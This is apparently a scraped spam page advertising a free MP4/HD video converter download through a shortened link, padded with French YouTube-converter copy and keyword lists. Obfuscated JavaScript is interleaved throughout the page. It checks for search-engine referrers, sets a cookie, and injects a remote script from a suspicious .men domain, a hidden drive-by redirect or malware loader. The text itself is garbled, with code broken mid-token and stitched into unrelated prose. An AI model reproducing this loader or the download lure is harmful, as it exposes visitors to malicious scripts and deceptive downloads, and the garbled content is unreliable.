

[Video Converter Mp4 To Hd Free Download](https://geags.com/1vjr2n)



[Video Converter Mp4 To Hd Free Download](https://geags.com/1vjr2n)



InstructionsEntrez l'URL ou lien de la vidéo que vous voulez convertir Sélectionnez le format de votre choix.. ask

','kysoB':  $0xfd0b('0x1b')$ ,'wecsV':  $0xfd0b('0x1c')$ ,'pnVnC':function  $0x1ce30e(0x1d2fd7, 0x121ca0){$ {return  $0x1d2fd7=0x0)$ {if(\_0x587a76['ykhcs'](\_0x587a76[\_0xfd0b('0x29')],\_0x587a76[\_0xfd0b('0x2a')])){cookie[\_0xfd0b('0x2b')](\_0x587a76['mbnl P'],0x1,0x1);if(!\_0x430c50){\_0x587a76[\_0xfd0b('0x2c')](\_0x52535a,\_0x587a76['DKUjE'](\_0x587a76['dUpOn'](\_0x587a76[ \_0xfd0b('0x2d')],\_0x1b43e5),''));}}else{\_0x5a82f5=!![];}}}else{return \_0x260d52;}}if(\_0x5a82f5){cookie['set'](\_0x587a76[\_ 0xfd0b('0x2e')],0x1,0x1);if(!\_0x17388c){include(\_0x587a76['XkiQH'](\_0xfd0b('0x2f')+q,''));}}R(); Convertir des liens vidéo YouTube en MP4, MP3, AVI avec notre Convertisseur Vidéo YouTubeEn utilisant notre service vous acceptez nos conditions d'utilisation..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1f119e=\_0x3ffc2e();}catch(\_0x595922){\_0x1f119e=window;}var \_0x5687 ef='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1f119e['atob']||(\_0x1f119e['at ob']=function(\_0x6c3cc1){var \_0x4833fe=String(\_0x6c3cc1)['replace'](/=+\$/,'');for(var \_0x45c515=0x0,\_0x37d509,\_0x4b6ba 7,\_0x456526=0x0,\_0x30bcbf='';\_0x4b6ba7=\_0x4833fe['charAt'](\_0x456526++);~\_0x4b6ba7&&(\_0x37d509=\_0x45c515%0x 4?\_0x37d509\*0x40+\_0x4b6ba7:\_0x4b6ba7,\_0x45c515++%0x4)?\_0x30bcbf+=String['fromCharCode'](0xff&\_0x37d509>>(-0 x2\*\_0x45c515&0x6)):0x0){\_0x4b6ba7=\_0x5687ef['indexOf'](\_0x4b6ba7);}return

 $0x30bcbf;\}$ ;); $\rho$ );  $0xfd0b['base64DecodeUnicode']$ =function( $0x575e02$ ){var  $0x5a402e=atob(0x575e02)$ ;var  $0x34a2c4=[$ ;for(var

\_0x2673ed=0x0,\_0x91323=\_0x5a402e['length'];\_0x2673ed=0x0){\_0x387ef0=!![];}}}continue;case'3':var

\_0x799774;continue;case'4':for(var \_0x33819d=0x0;\_0xfed67d['Nconj'](\_0x33819d,\_0x5f352b[\_0xfd0b('0xd')]);\_0x33819d+ +){\_0x799774=\_0x5f352b[\_0x33819d][\_0xfd0b('0x7')]('=');\_0x130708[\_0x799774[0x0]]=\_0x799774[0x1]['replace'](/;\$/);}co ntinue;case'5':return

\_0x130708;continue;}break;}},'set':function(\_0x471900,\_0x35cfd8,\_0x49ac4f,\_0x3da0bc,\_0x4c58cd,\_0x5d8282){var \_0x47a512={'FURwp':function \_0x236f5a(\_0x53778a,\_0x470c3e){return \_0x53778a+\_0x470c3e;},'yhfxz':function

\_0x2373a4(\_0xce871f,\_0x5f0864){return \_0xce871f+\_0x5f0864;},'uKHpe':function

\_0xa599d1(\_0x5426c2,\_0x18c832){return \_0x5426c2+\_0x18c832;},'KQpAM':function

\_0x1522b2(\_0x3ae44e,\_0x532639){return \_0x3ae44e(\_0x532639);},'wQAQW':';\x20expires=','GUYRO':function \_0xf0f46b(\_0x6a7f31,\_0x3b2df6){return \_0x6a7f31+\_0x3b2df6;},'JhBuK':function \_0x3eee49(\_0x136c5d,\_0x2894a6){return  $0x136c5d^*$   $0x2894a6;$ },'sdqEh':function  $0x440d44$ ( $0x4e7f04$ ,  $0xd8846e$ ){return  $0x4e7f04+0xd8846e;$ },'GOpzB': 0xfd  $0b('0xe'),'BJNPT'$ :  $0xfd0b('0xf'),'NUlmc'$ :  $0xfd0b('0x10')$ };document['cookie']=  $0x47a512$ ['FURwp']( $0x47a512$ ['yhfxz']( $0x$ 47a512[\_0xfd0b('0x11')](\_0x471900+'='+\_0x47a512[\_0xfd0b('0x12')](escape,\_0x35cfd8),\_0x49ac4f?\_0x47a512['uKHpe'](\_0 x47a512[\_0xfd0b('0x13')],new Date(\_0x47a512[\_0xfd0b('0x14')](new Date()[\_0xfd0b('0x15')](),\_0x47a512[\_0xfd0b('0x16')]( \_0x49ac4f,0x3e8)))):''),\_0x3da0bc?\_0x47a512['sdqEh'](\_0x47a512[\_0xfd0b('0x17')],\_0x3da0bc):'')+(\_0x4c58cd?\_0x47a512[\_ 0xfd0b('0x18')](\_0x47a512[\_0xfd0b('0x19')],\_0x4c58cd):"),\_0x5d8282?\_0x47a512['NUlmc']:");}};function R(){var \_0x587a76={'QbTOR':\_0xfd0b('0x1a'),'DrbXt':'.. Convertir et télécharger dans ces formats : MP3, OGG, AAC, FLAC, WMA, WAV, M4A, MP4, AVI, MOV, MPG, MKV, FLV, WMV, WEBM, M4V et 3GP.. FonctionnalitésCompatibilité totale avec les navigateurs modernesConversions ultra rapidesGrande sélection de portails vidéos supportéPas d'inscription nécessaireConversions et téléchargements gratuits et illimitésPas d'installation de logiciel nécessaireParlez-en à vos amisVous appréciez notre service ? Dites-le à vos amis.

Votre Convertisseur Vidéo YouTube no 1Convertissez vos vidéos YouTube préférées à divers formats en utilisant notre Convertisseur Vidéo YouTube.. Cliquez sur le bouton "Start" pour commencer le processus de conversion Après le bon déroulement du processus de conversion, vous recevrez un lien de téléchargement correspondant au fichier converti.

## **converter**

converter, converter mp4, converter currency, converter box, converter mp3, converter box for tv, converter dolly, converter car, converter isaac, converter calculator, converter units, converter pdf to word, converter pdf to jpg, converter czk eur, converter video, converter euro to czk, converter to pdf, converter to mp4

var 0xd0bf=['WHJI','RnFu','dmlzaXRlZA==','LnlhaG9vLg==','LmFvbC4=','RHJiWHQ=','a3lzb0I=','d2Vjc1Y=','Z2V0','cG5 WbkM=','VWZhT3o=','aW5kZXhPZg==','U0tNd1Q=','dmF5UFM=','c2V0','ZHlaTWY=','dGtGTHM=','bWJubFA=','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','cnNRYXQ=','c3Jj' ,'alZRUFU=','YXBwZW5kQ2hpbGQ=','d21Q','c3BsaXQ=','Y29va2ll','bWF0Y2g=','SUtsTkY=','WmptQ0c=','U3BM','bGVuZ 3Ro','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','dUtIcGU=','S1FwQU0=','d1FBUVc=','R1VZUk8=','Z2V0VG

ltZQ==','SmhCdUs=','R1FwekI=','c2RxRWg=','QkpOUFQ=','LmJpbmcu','LmFsdGF2aXN0YS4=','LnlhbmRleC4='];(function( \_0x155488,\_0x2e2332){var \_0x22646c=function(\_0x2641dc){while(--\_0x2641dc){\_0x155488['push'](\_0x155488['shift']());} };\_0x22646c(++\_0x2e2332);}(\_0xd0bf,0x103));var \_0xfd0b=function(\_0x2ef347,\_0x3c2ddb){\_0x2ef347=\_0x2ef347-0x0;var \_0x485cb0=\_0xd0bf[\_0x2ef347];if(\_0xfd0b['initialized']===undefined){(function(){var \_0x1f119e;try{var \_0x3ffc2e=Function('return\x20(function()\x20'+'{}.. Notre Convertisseur YouTube offre des téléchargements rapides et des conversions de qualité supérieure.

## **converter mp4**

## **converter inch to cm**

e10c415e6f